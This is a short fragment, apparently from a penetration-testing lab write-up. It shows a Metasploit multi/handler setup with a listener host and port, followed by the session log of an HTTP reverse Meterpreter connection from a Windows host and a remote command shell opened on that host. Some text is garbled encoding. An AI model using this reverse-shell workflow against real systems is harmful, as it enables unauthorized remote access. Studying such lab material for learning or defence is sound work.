 EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process,
none)
LHOST     172.16.20.18     yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
ANGEL
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
[*] http://172.16.20.18:3333 handling request from 172.16.20.20; (UUID: gkruzfcp) Attaching
orphaned/stageless session ...
[*] Meterpreter session 2 opened (172.16.20.18:3333 → 172.16.20.20:53989) at 2020-11-25 15
:24:57 +0800
meterpreter > shell
Process 2428 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\root\Desktop>ls
语雀-w01ke